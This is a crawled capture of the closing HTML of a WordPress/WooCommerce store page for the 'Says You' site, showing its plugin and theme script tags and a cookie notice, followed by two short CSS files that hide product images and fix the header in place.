var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/www.saysyou.net\/store\/archives\/episodes-archives\/season-two\/twenty-three\/","terms_per_page":"10","currency_format":{"symbol":"&#36;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"2157524c07","render_remaining_terms":"c9c3161b6a","get_filter_terms":"1492d06172"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.2.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-recaptcha-v2.min.js?ver=2.6.0" id="recaptcha-v2-js"></script>
<script async="async" defer type="text/javascript" src="//www.google.com/recaptcha/api.js?onload=renderReCaptcha&amp;render=explicit&amp;ver=2.6.0" id="recaptcha-lib-v2-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.6.0" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.saysyou.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.8.9.4" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_12_1-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.12.1" id="sv-wc-payment-gateway-payment-form-v5_12_1-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.10.2" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=6.0" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=6.0" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=6.0" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=6.0" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=6.0" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=6.0" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=6.0" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=6.0" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1711190863" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0" id="avia-dotlottie-script-js"></script>

		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 16:44:10 -->

--- FILE ---
content_type: text/css
request_url: https://www.saysyou.net/wp-content/themes/enfold/css/custom.css?ver=6.0
body_size: 258
content:
/* Have fun adding your style here :) - PS: At all times this file should contain a comment or a rule, otherwise opera might act buggy :( */

/* General Custom CSS */




/*
Desktop Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the desktop view of your site */

@media only screen and (min-width: 768px) {
  /* Add your Desktop Styles here */

}



/*
Mobile Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the Mobile and Tablet Portrait view */



@media only screen and (max-width: 767px) {
  /* Add your Mobile Styles here */

}

/* Settings to remove giant images from catalog pages and single products - Stephen Sherrard */
.category_thumb {
	display: none;
}
.single-product .woocommerce-main-image {
display: none;
}
.single-product .thumbnails {
display: none;
}
.single-product-main-image {
	width: auto;
	}
/*END*/

/** Keep Header & Menu Sticky - Source: Elegant Themes Support**/
@media (min-width: 981px) {
	header {
	  min-height: 213px;
	}
	#custom-header {
    	position: fixed;
    	width: 100%;
   	 	top: 0;
	}
}
.woocommerce div.product div.images img {
    display: block;
    width: 60%;
    height: auto;
    box-shadow: normal;
}
/*END*/

--- FILE ---
content_type: text/css
request_url: https://www.saysyou.net/wp-content/themes/enfold-child/style.css?ver=6.0
body_size: 213
content:
/*
Theme Name: Enfold Child
Description: A <a href='http://codex.wordpress.org/Child_Themes'>Child Theme</a> for the Enfold Wordpress Theme. If you plan to do a lot of file modifications we recommend to use this Theme instead of the original Theme. Updating wil be much easier then.
Version: 1.1
Author: Kriesi
Author URI: http://www.kriesi.at
Template: enfold
*/

/* Settings to remove giant images from catalog pages and single products - Stephen Sherrard */
.category_thumb {
	display: none;
}
.single-product .woocommerce-main-image {
display: none;
}
.single-product .thumbnails {
display: none;
}
.single-product-main-image {
	width: auto;
	}
/*END*/

/** Keep Header & Menu Sticky - Source: Elegant Themes Support**/
@media (min-width: 981px) {
	header {
	  min-height: 213px;
	}
	#custom-header {
    	position: fixed;
    	width: 100%;
   	 	top: 0;
	}
}
.woocommerce div.product div.images img {
    display: block;
    width: 60%;
    height: auto;
    box-shadow: normal;
}
/*END*/